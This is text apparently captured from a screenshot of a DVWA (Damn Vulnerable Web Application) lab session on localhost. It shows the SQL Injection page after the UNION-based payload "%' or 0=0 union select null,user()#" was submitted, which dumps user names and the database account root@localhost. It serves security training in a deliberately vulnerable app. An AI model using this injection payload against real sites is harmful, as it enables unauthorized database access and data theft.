 DVWA_Configuration_Setup_in_W
Vulnerability: SQL Injection :: Dam
SQL_injection_in_DVWA[1].pdf
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%25%27+or+0%3D0+union+select+null%2Cuser%28%29%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
8
40°C
Sunny
Search
99+
ENG
IN
16:16
29-04-2025